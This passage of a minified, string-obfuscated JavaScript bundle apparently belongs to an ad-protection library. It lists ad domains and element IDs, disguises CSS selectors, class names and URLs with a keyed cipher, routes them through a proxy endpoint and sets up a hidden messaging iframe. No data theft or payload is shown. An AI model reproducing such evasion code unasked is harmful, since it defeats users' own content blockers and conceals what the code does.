o={HTMLIFrameElement_contentWindow:()=>Object[r(3296)](HTMLIFrameElement[r(3056)],r(3236)),XMLHttpRequest_open:()=>a(window,r(1058),r(535)),Window_decodeURIComponent:()=>a(window,r(600),r(386)),Window_fetch:()=>a(window,r(600),r(3778)),Element_setAttribute:()=>a(window,r(2165),r(1803)),EventTarget_addEventListener:()=>a(window,r(2367),r(1988))},i=r(469)+window[r(1879)](window[r(2099)][r(2821)]),s={get(){return this[r(1985)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1744)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1166)===e[o(941)]()?t[n]:o(4060)===e?null===(i=t[o(4060)])||void 0===i?void 0:i[n]:o(2176)===e?null===(s=t[o(2176)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3056)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2f,n=(e,n)=>{t(e,n)};return n[e(3242)]=()=>e(3786),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2f;this[n(2983)]=t,this[n(967)]=e}}class s{static[r(3597)](t,e){const n=r;let s=arguments[n(3350)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1130)]=t=>{const e=a;4===n[e(2156)]&&r(new i(n[e(2983)],n[e(1573)]))},n[a(535)](t,e),n[a(3326)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2f;if(null===s){s=document[e(1480)](e(4053)),s[e(755)][e(843)](e(1481),"0"),s[e(755)][e(843)](e(2536),"0"),s[e(755)][e(843)](e(1437),e(2259)),s[e(755)][e(843)](e(663),e(1172)),o.A[e(2359)]()[e(2854)][e(2282)](s,e(3945),e(3159));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1956)]+e(2897),endpoint:r.A[e(1956)]});o.A[e(2359)]()[e(2854)][e(2282)](s,e(2432),e(3313)[e(2443)](n,e(1893)));const c=t=>{const n=e;n(2128)===t[n(656)][n(1203)]&&(a=!0,window[n(3460)](n(3718),c))};window[e(1988)](e(3718),c),document[e(3682)][e(2874)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2f,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(2359)]()[i(1501)][i(2359)][i(2282)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3104)][i(3881)]=t=>{n(t[i(656)])},l[i(2506)]({type:i(2610),src:e},"*",[u[i(3426)]])}))},8110:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{Bo:()=>h,VS:()=>f,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(1911),r(1473),r(1780),r(1085),r(1004),r(560),r(2245),r(1038),r(2541),r(3362),r(713),r(338),r(4011),r(1119),r(1209),r(3339),r(2544),r(756),r(2252),r(2061),r(426),r(667),r(1746),r(1400),r(1652),r(2105),r(2267),r(650),r(1458),r(3658),r(3695),r(2795),r(1478),r(2568),r(2925),r(2868),r(2626),r(3575),r(1625),r(1491),r(339),r(395),r(3876),r(430),r(3255),r(2522),r(2809),r(1934),r(1872),r(404),r(1987),r(3823),r(1209),r(3679),r(1093),r(371),r(2589),r(1231),r(1665),r(565),r(3716),r(3106),r(3949),r(345),r(340),r(1335),r(1355),r(3796),r(2784),r(1747),r(367),r(1870),r(2990),r(2201),r(2420),r(603),r(3605),r(4063),r(1083),r(1588),r(395),r(3312),r(1140),r(1712),r(984),r(1967),r(501),r(1758),r(2951),r(3349),r(361),r(2151),r(2429),r(1084),r(3904),r(3911),r(983),r(868),r(1242),r(1841),r(3089),r(1761),r(2700),r(4033),r(3872),r(3438),r(3967),r(4045),r(2617),r(1187),r(3203),r(2628),r(1746),r(2743),r(436),r(1984),r(1387),r(2266),r(637),r(804),r(846),r(2209),r(2922),r(1487),r(576),r(3645),r(4038),r(2586),r(787),r(1927),r(765),r(1017),r(3437),r(3508),r(2050),r(2049),r(3429),r(2908),r(4081),r(714),r(1979),r(1090),r(3004),r(969),r(2969),r(734),r(2365),r(1030),r(832),r(3424),r(909),r(3258),r(4006),r(2059),r(736),r(1905),r(1909),r(3802),r(2011),r(2299),r(839),r(701),r(2597),r(3061),r(2043),r(2143),r(2952),r(3722),r(3814),r(1638),r(3989),r(1873),r(1331),r(1690),r(2537),r(2659),r(3968),r(3443),r(2738),r(1946),r(3210),r(1384),r(1314),r(1862),r(3780),r(715),r(3184),r(3959),r(1678),r(2396),r(980),r(3930),r(2339),r(1975),r(1218),r(3398),r(3311),r(3609),r(3418),r(1002),r(1862),r(1838),r(1498),r(741),r(666),r(1785),r(3111),r(2917),r(834),r(1302),r(1089),r(2953),r(913),r(2904),r(3665),r(2808),r(1570),r(3898),r(2189),r(1239),r(2075),r(3640),r(3567),r(2739),r(3218),r(1349),r(3890),r(1701),r(2149),r(1657),r(2521),r(1626),r(2294),r(1660),r(2629),r(1443),r(2555),r(2296),r(4034),r(2179),r(3457),r(2164),r(948),r(968),r(2828),r(4035),r(3335),r(1406),r(2343),r(3206),r(1907),r(2237),r(2240),r(3286),r(1695),r(2034),r(2949),r(2715),r(1722),r(1262),r(1170),r(1386),r(515),r(651),r(1529),r(915),r(3040),r(3139),r(3179),r(2859),r(2824),r(751),r(2755),r(313),r(3195),r(631)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1117),r(3568),r(3882),r(1401),r(1431),r(4026),"Ad",r(1337),r(2773),r(3107),r(476),r(2606),r(3127),r(1486),r(2298),r(2583),r(2413),r(2513),r(1416),r(3843),r(1639),r(927),r(608),r(4066),r(2505),r(3074),r(3214),r(786),r(1446),r(1341),r(2495),r(3729),r(3912),r(1759),r(971),r(3070),r(2352),r(1977),r(1427),r(2480),r(3805),r(1253),r(1450),r(2571),r(2807),r(1586),r(1407),r(2861),r(1269),r(1056),r(2620),r(2535),r(329),r(3678),r(2958),r(1955),r(704),r(905)],c=["ad",r(3445),"Ad",r(1741)],l=[r(3303),r(1883),r(2616)],u=[],d=[{key:r(3368),value:[r(349)]}];function f(t){const e=r;var n,o,f,h,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(2718)])&&void 0!==o?o:[]],A=[...i,...null!==(f=null==t?void 0:t[e(1199)])&&void 0!==f?f:[]][e(3051)]((t=>e(1823)!==t)),k=[...s,...null!=t&&t[e(3708)]?[new RegExp(t[e(3708)][e(3002)]("|"))]:[]],_=[...u,...null!==(h=null==t?void 0:t[e(3088)])&&void 0!==h?h:[]],z=[...null!==(m=null==t?void 0:t[e(1329)])&&void 0!==m?m:[]],E={id:[{type:e(396),value:e(1556)},{type:e(396),value:e(903)},{type:e(396),value:e(1106)},...null!==(p=null==t||null===(g=t[e(3926)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(2655),value:e(647)},...null!==(w=null==t||null===(b=t[e(3926)])||void 0===b?void 0:b[e(865)])&&void 0!==w?w:[]]},M=[...l,...null!==(y=null==t?void 0:t[e(1136)])&&void 0!==y?y:[]],S=t=>t[e(3329)](/[.*+?^${}()|[\]\\]/g,e(3525)),N=new RegExp([...x[e(3042)](S),...v[e(3042)]((t=>"\\b"[e(2443)](S(t),"\\b"))),...M[e(3042)](S),...A[e(3042)](S),...k[e(3042)]((t=>t[e(738)]))][e(3002)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(3002)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:z,attributes:M,attributeValueKeys:d,tagName:_,exclusionRules:E}}function h(t,e){const n=r;return!(!t[n(1092)][n(500)](e)&&!t[n(2285)][n(3569)](e)||t[n(3926)].id[n(360)]((t=>n(2655)===t[n(1203)]?t[n(685)]===e:n(396)===t[n(1203)]?e[n(500)](t[n(685)]):void t[n(1203)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(3516)][n(360)]((t=>i[n(3314)][n(3886)](t)))&&!t[n(2750)][n(360)]((t=>t[n(3569)](i[n(2821)])))||t[n(3926)][n(865)][n(360)]((t=>n(2655)===t[n(1203)]?t[n(685)]===i[n(2821)]:n(396)===t[n(1203)]?i[n(2821)][n(500)](t[n(685)]):void 0)))}function p(t,e){const n=r;return e[n(1716)](n(2449))&&t[n(1136)][n(500)](e)}function g(t,e,n){const o=r;return!!n&&t[o(1322)][o(360)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(500)](n)}))}function w(t,e){const n=r;return!!(e[n(1779)]("id")&&h(t,e.id)||e[n(1779)](n(3266))&&h(t,e[n(545)])||e[n(1779)](n(412))&&m(t,e[n(860)](n(412)))||e[n(1779)](n(2821))&&m(t,e[n(860)](n(2821))))}function b(t,e){const n=r;return t[n(3088)][n(360)]((t=>t[n(941)]()===e[n(941)]()))}function y(t,e){const n=r;return t[n(604)][n(3569)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2f;let n=arguments[e(3350)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3564)]("")[e(3042)]((t=>n[e(452)][e(500)](t)?String[e(2592)](n[e(1756)])+i(n[e(452)],n[e(1415)],t):n[e(1330)][e(500)](t)?String[e(2592)](n[e(986)])+i(n[e(1330)],n[e(3407)],t):i(n[e(2852)],n[e(1715)],t)))[e(3002)]("")},decode:t=>{const e=a2f,n=(0,r.i7)(t[e(1806)](0,4));if(!n)throw new Error(e(3947)+t);const o=t[e(1806)](4);let i=0;return o[e(3564)]("")[e(3042)]((t=>{const r=e;if(0==i&&t===String[r(2592)](n[r(1756)]))return i=1,"";if(0==i&&t===String[r(2592)](n[r(986)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1415)][r(500)](t)?s(n[r(452)],n[r(1415)],t):s(n[r(2852)],n[r(1715)],t)+t;if(2==e)return n[r(3407)][r(500)](t)?s(n[r(1330)],n[r(3407)],t):s(n[r(2852)],n[r(1715)],t)+t;throw new Error(r(2766)+e)}return s(n[r(2852)],n[r(1715)],t)}))[e(3002)]("")}};function i(t,e,n){const r=a2f;if(1!==n[r(3350)])throw new Error(r(524));return t[r(500)](n)?e[t[r(414)](n)]:n}function s(t,e,n){const r=a2f;if(1!==n[r(3350)])throw new Error(r(524));return e[r(500)](n)?t[e[r(414)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2f;return t?d[e(2074)]((e=>e.id===t)):o.A[e(781)]?l[0]:i.A[e(399)](l)}const a=()=>l[l[r(3350)]-1];function c(t){const e=r,n=[e(3712),e(2334),e(1112),e(985),e(2918),e(2775),e(1413),e(1957),e(1732)],o={};for(let r=0;r<n[e(3350)];r++){const i=t[r];o[atob(n[r])]=e(1183)==typeof i?atob(i):i}return o}const l=[[r(1592),r(2111),r(3909),117,r(2554),r(1920),57,r(3247),r(768)],[r(1562),r(1691),r(3464),117,r(3224),r(3797),115,r(342),r(743)],[r(2205),r(3462),r(3626),97,r(2529),r(2402),114,r(1484),r(3639)],[r(792),r(1617),r(995),106,r(2735),r(3752),53,r(1308),r(2840)]][r(3042)]((t=>c(t))),u=[[r(2625),r(1584),r(2605),119,r(2171),r(3433),102,r(1754),r(3276)],[r(752),r(1791),r(1150),57,r(3279),r(574),101,r(2186),r(3687)],[r(1810),r(2561),r(2831),102,r(1581),r(3556),56,r(1171),r(2972)],[r(2315),r(1493),r(1204),97,r(3799),r(1168),115,r(554),r(2641)],[r(1875),r(2911),r(3938),121,r(1544),r(2166),110,r(534),r(773)],[r(458),r(1837),r(825),118,r(3660),r(2999),115,r(3270),r(564)],[r(2366),r(2510),r(1809),112,r(490),r(1321),114,r(1105),r(2772)],[r(1550),r(1932),r(841),107,r(3351),r(778),104,r(1250),r(2345)],[r(3095),r(4048),r(3624),115,r(2986),r(2378),104,r(2185),r(2422)],[r(3423),r(3509),r(821),97,r(2995),r(2475),101,r(3478),r(3212)],[r(2107),r(444),r(578),106,r(991),r(1998),107,r(1088),r(2403)],[r(1390),r(3e3),r(2963),102,r(595),r(819),57,r(3268),r(3792)],[r(813),r(2903),r(921),103,r(478),r(750),97,r(918),r(1405)],[r(639),r(2710),r(1296),56,r(1703),r(1079),49,r(3512),r(454)],[r(553),r(2247),r(1553),111,r(1706),r(3118),104,r(2344),r(2835)],[r(1307),r(3226),r(1855),107,r(3603),r(2316),50,r(1798),r(1868)]][r(3042)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(3442),r(3475),r(3357),r(2968),r(2965),r(1599),r(3590),r(2404),r(507),r(2207),r(2408),r(708),r(3992),r(486),r(2431),r(3287),r(3745),r(2600),r(3007),r(1882),r(2945),r(4001),r(401),r(3396),r(2800),r(3262),r(1061),r(1992),r(1432),r(3529),r(973),r(3011),r(1619),r(494),r(4013),r(3308),r(696),r(2839),r(2892),r(2940),r(2724),r(3078),r(3997),r(3539),r(1672),r(3737),r(1147),r(1369),r(786),r(657),r(3889),r(3081),r(4068),r(3589),r(1211),r(3972),r(3405)];function c(t){return void 0===t?-1:a[r(414)](t)}function l(t){const e=r,n=i.A[e(521)](t),o=s.A[e(545)](),a=n[e(3329)](e(2584),'"'[e(2443)](o,'"')),c=JSON[e(1366)](a);return c[e(3387)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(2099)][e(2394)]+window[e(2099)][e(897)])[e(500)](e(2581))||e(2686)===o.A[e(2359)](e(369),!1)||e(1393)!==o.A[e(2359)](e(369),!1)&&Math[e(1382)]()<t}function d(t){const e=r;try{if(!window[e(848)]||!(e(3979)in window[e(848)]))return!1;const n=window[e(848)][e(3979)];return!(!n[e(2769)]||!n[e(1733)])&&n[e(2769)]/n[e(1733)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(500)](r(1481))||t[r(500)](r(2536))?t=(t=(t=(t=t[r(3329)](/(^width\s*:)/g,r(3827)))[r(3329)](/([^-]width\s*:)/g,r(3827)))[r(3329)](/(^height\s*:)/g,r(3827)))[r(3329)](/([^-]height\s*:)/g,r(3827)):t,i=t=>t[r(500)](r(1481))||t[r(500)](r(2536))?t=(t=(t=(t=t[r(3329)](/(^width\s*:)   /g,"$1"))[r(3329)](/([^-]width\s*:)   /g,"$1"))[r(3329)](/(^height\s*:)   /g,"$1"))[r(3329)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2f;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1956)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:f=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1650),context:e(943),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:f})},d=t=>x({stylesheet:t,direction:r(2746),context:r(943)}),f=r(2446)!=typeof window,h=(0,l._)(f),m=(0,l._)(f),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?h:m;let u=l[e(2359)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1650),context:e(4047),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2954)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1956)],idFilter:l,urlFilter:u,attributeFilter:d}=t,f=x({protectUrlContext:n,stylesheet:o,direction:e(1650),context:e(1118),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3886)](";")&&!f[e(3886)](";")&&(f+=";"),f},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(2746),context:e(1118)});return t[e(3886)](";")&&!n[e(3886)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1956)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(685),direction:e(1650),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(2746),context:r(685)});function v(t,e,n){const o=r,i=s.z1[o(3350)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1806)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1806)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,f,h;if(e(1650)===t[e(1991)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1956)],isPageLevel:l}=t;u=n=>t[e(1219)]&&!t[e(1219)](n)?n:(0,s.md)(n[e(3564)]("\\")[e(3002)](""),o),d=function(s){const a=e;let u=arguments[a(3350)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2909)];return s[a(1716)]("{{")&&s[a(3886)]("}}")?s:s[a(1716)](".")&&!s[a(1716)]("./")&&!s[a(1716)](a(1391))||s[a(1716)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(1219)],attributeFilter:t[a(1915)]}):t[a(3105)]&&!t[a(3105)](s)?s:(l&&u===i.MN[a(1663)]&&(u=i.MN[a(2687)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(2821)]:s,kind:u,key:o,endpoint:c}))},f=n=>t[e(1915)]&&!t[e(1915)](n)?n:e(2449)[e(2443)]((0,s.md)(n[e(1806)](5),o)[e(941)]()),h=n=>t[e(3791)]&&t[e(3791)](n)?e(1157)+(0,s.md)(n[e(941)](),o):n}else e(2746)===t[e(1991)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3147)]:t,f=t=>(0,s._)(t[e(1806)](5))?e(2449)+(0,s.ks)(t[e(1806)](5)[e(941)]()):t,h=t=>t[e(1716)](e(1157))&&(0,s._)(t[e(1806)](3))?(0,s.ks)(t[e(1806)](3)):t):e(1579)===t[e(1991)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(2361)])[r(2821)]}catch(t){return n}},f=t=>t,h=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(2976)](n);const y=m[r(3350)]>=3&&r(4017)===m[m[r(3350)]-3][r(1632)];if(r(3668)===n[r(1203)])n[r(1632)]=u(n[r(1632)]);else if(r(1264)===n[r(1203)])n[r(1632)]=u(n[r(1632)]);else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&n[r(1632)][r(1632)][r(1716)](r(2449)))n[r(1632)][r(1632)]=f(n[r(1632)][r(1632)]);else if(r(2793)!==n[r(1203)]||r(1251)!==n[r(1632)][r(1203)]||"id"!==n[r(1632)][r(1632)]&&r(1268)!==n[r(1632)][r(1632)]&&r(3168)!==n[r(1632)][r(1632)]||r(3960)!==(null===(o=n[r(685)])||void 0===o?void 0:o[r(1203)]))if(r(2793)!==n[r(1203)]||r(1251)!==n[r(1632)][r(1203)]||r(1481)!==n[r(1632)][r(1632)]&&r(2536)!==n[r(1632)][r(1632)]||r(3960)!==(null===(a=n[r(685)])||void 0===a?void 0:a[r(1203)]))if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&r(755)===n[r(1632)][r(1632)]&&r(3960)===(null===(l=n[r(685)])||void 0===l?void 0:l[r(1203)])&&(n[r(685)][r(685)][r(500)](r(1481))||n[r(685)][r(685)][r(500)](r(2536)))){if(r(1650)===t[r(1991)]){const t=(0,c.e)(n[r(685)][r(685)]);t!==n[r(685)][r(685)]&&(n[r(685)][r(685)]=n[r(685)][r(685)]+", "+t)}else if(r(2746)===t[r(1991)]){const t=(0,c.H)(n[r(685)][r(685)]);t!==n[r(685)][r(685)]&&(n[r(685)][r(685)]=t)}}else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&r(412)===n[r(1632)][r(1632)]&&r(3960)===(null===(p=n[r(685)])||void 0===p?void 0:p[r(1203)]))r(1650)===t[r(1991)]?n[r(685)][r(685)]=v(n[r(2565)],n[r(685)][r(685)],u):n[r(685)][r(685)]=u(n[r(685)][r(685)]);else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&"id"===n[r(1632)][r(1632)]&&r(1251)===(null===(g=n[r(685)])||void 0===g?void 0:g[r(1203)]))r(1650)===t[r(1991)]?n[r(685)][r(1632)]=v(n[r(2565)],n[r(685)][r(1632)],u):n[r(685)][r(1632)]=u(n[r(685)][r(1632)]);else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&r(3863)===n[r(1632)][r(1632)]&&r(1251)===(null===(w=n[r(685)])||void 0===w?void 0:w[r(1203)]))t[r(1991)],n[r(1632)][r(1632)]=u(n[r(1632)][r(1632)]);else if(r(2793)===n[r(1203)]&&r(1251)===n[r(1632)][r(1203)]&&r(3266)===n[r(1632)][r(1632)]&&r(3960)===(null===(b=n[r(685)])||void 0===b?void 0:b[r(1203)])){const e=n[r(685)][r(685)];if(r(1650)===t[r(1991)])if("="!==n[r(2565)]&&null!==n[r(2565)]||!e[r(500)](" "))n[r(685)][r(685)]=v(n[r(2565)],e,u);else{const o=e[r(3564)](/\s+/)[r(3051)]((t=>t[r(3350)]>0));n[r(685)][r(685)]=o[r(3042)]((e=>{const n=r,o=e[n(3564)]("\\")[n(3002)]("");return t[n(1219)]&&!t[n(1219)](o)?e:(0,s.md)(o,t[n(548)])}))[r(3002)](" ")}else e[r(500)](" ")?n[r(685)][r(685)]=e[r(3564)](/\s+/)[r(3051)]((t=>t[r(3350)]>0))[r(3042)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(3002)](" "):n[r(685)][r(685)]=u(e)}else if(y&&r(3960)===n[r(1203)])n[r(685)]=d(n[r(685)],i.MN[r(1663)]);else if(r(2909)===n[r(1203)])n[r(685)]=d(n[r(685)],y?i.MN[r(1663)]:i.MN[r(2909)]);else if(r(964)===n[r(1203)])n[r(2497)][r(2384)][r(456)]((e=>{const n=r;n(2250)===e[n(1203)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3569)](e[n(685)])&&(e[n(685)]=x({...t,stylesheet:e[n(685)],context:n(943)}))}));else if(r(2250)===n[r(1203)]&&n[r(685)][r(3615)]()[r(1716)](r(2077))&&n[r(685)][r(3615)]()[r(3886)](")")){const t=n[r(685)][r(3615)]()[r(1806)](4,-1)[r(3615)](),e=t[r(1525)](/^'(.*)'$/),o=t[r(1525)](/^"(.*)"$/);let s="";s=e?"'"[r(2443)](d(e[1],i.MN[r(2909)]),"'"):o?'"'[r(2443)](d(o[1],i.MN[r(2909)]),'"'):d(t,i.MN[r(2909)]),n[r(685)]=n[r(685)][r(3329)](t,s)}else r(3194)===n[r(1203)]&&(n[r(1632)]=h(n[r(1632)]));else r(1650)===t[r(1991)]?n[r(685)][r(685)]=r(1989)+n[r(685)][r(685)]:n[r(685)][r(685)]=n[r(685)][r(685)][r(1716)](r(1989))?n[r(685)][r(685)][r(1806)](3):n[r(685)][r(685)];else r(1650)===t[r(1991)]?n[r(685)][r(685)]=v(n[r(2565)],n[r(685)][r(685)],u):n[r(685)][r(685)]=u(n[r(685)][r(685)])},leave(t){m[e(688)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>h});var o=n(6411),i=n(3772),s=n(6621);const a=r(2446)==typeof window,c=r(982),l=r(344),u=l,d=new Map,f=new Map;function h(t,e){let n=arguments[r(3350)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3350)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2359)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const h=(2===u?l:c)+o.A[n(2073)](t,e);return a||(d[n(2954)](t,h),f[n(2954)](h,t)),h}function g(t){const e=r;if(!t)throw new Error(e(4069));const n=b(t);if(!a){const n=f[e(2359)](t);if(n)return n}const i=t[e(1806)](2===n?l[e(3350)]:c[e(3350)]),s=o.A[e(521)](i);return a||(f[e(2954)](t,s),d[e(2954)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3715));if(t[e(1716)](c))return 1;if(t[e(1716)](l)){if(t[e(3350)]<l[e(3350)]+4)throw new Error(e(1802)[e(2443)](t));const n=t[e(1806)](l[e(3350)],l[e(3350)]+4);if((0,i.i7)(n))return 2;throw new Error(e(757)[e(2443)](t))}throw new Error(e(3732)[e(2443)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{EW:()=>L,GX:()=>I,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>U,Wq:()=>T,Xz:()=>j,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>h,qF:()=>b,rI:()=>z,sH:()=>W});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),f=n(3268);const h=r(3738),m=r(1621),p=r(1566),g=r(2320),w=r(881),b=r(1656),y=[h,m,p,g,w,b],v=(0,f.t)(a.A[r(3382)]);let x=function(t){const e=r;return t[e(2909)]=e(1637),t[e(3410)]=e(1824),t[e(1663)]=e(1755),t[e(1198)]=e(1666),t[e(747)]="m",t[e(2687)]="n",t}({});function A(t){const e=r;return Array[e(3096)](t[e(3852)][e(1717)]())[e(3051)]((t=>e(1107)!=t))[e(3350)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(3350)];r++)n=n>>>8^k[255&(n^t[e(464)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(3564)](".")[n(3051)]((t=>""!==t))[n(573)]()[n(3042)]((t=>_(t+e)%1e3))[n(3002)]("/")}const E=r(3874),M=r(2191),S=r(2187);function N(t){const e=r;return e(3093)===t[e(3382)]||e(1109)===t[e(3382)]}function U(t){const e=r;return e(2065)===t[e(3382)]}function T(t){const e=r,{url:n,kind:o=x[e(2909)],baseUrl:s,key:a=null,protectUrlContext:f}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(1183)==typeof n&&n[e(500)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3569)](n))return n;let k=j(n,s);if(e(3674)!==k[e(411)]&&e(3181)!==k[e(411)])return k[e(2821)];if(e(1167)===k[e(3314)])return k[e(2821)];if(e(2331)===k[e(3314)])return k[e(2821)];if(/^\/_game-files(?:\/|$)/[e(3569)](k[e(814)])&&(e(446)===k[e(3314)]||k[e(3314)][e(3886)](e(3812))||e(1514)===k[e(3314)]||k[e(3314)][e(3886)](e(1100))))return k[e(2821)];if(L(k)){const{originalUrl:n,kind:r}=W(k);return r!==o||A(k)?T({...t,url:n}):k[e(2821)]}let U=(0,u.Vq)(y);var C,H;(-1!==U||(0,u.az)(t[e(1009)],y))&&(U=null!==(C=null===(H=t[e(2810)])||void 0===H?void 0:H[e(1515)])&&void 0!==C?C:_(t[e(1009)][e(605)]+k[e(2083)])%u.ch,y=(0,u.XV)(y,U));const I=-1===U?(0,u.aV)(y)+k[e(814)]:(0,u.XV)(y,0)+k[e(814)];k[e(2083)]===y&&e(2354)===k[e(814)]&&(k=new URL(I));const O=-1===U?(0,u.aV)(y)+k[e(814)]:(0,u.XV)(y,0)+k[e(814)];k[e(2083)]===y&&e(537)===k[e(814)]&&(k=new URL(O));const V=-1===U?(0,u.aV)(y)+k[e(814)]:(0,u.XV)(y,0)+k[e(814)];k[e(2083)]===y&&e(4025)===k[e(814)]&&(k=new URL(V)),o===x[e(3410)]&&k[e(2821)][e(1716)](e(3251))&&(k[e(411)]=e(3181));const 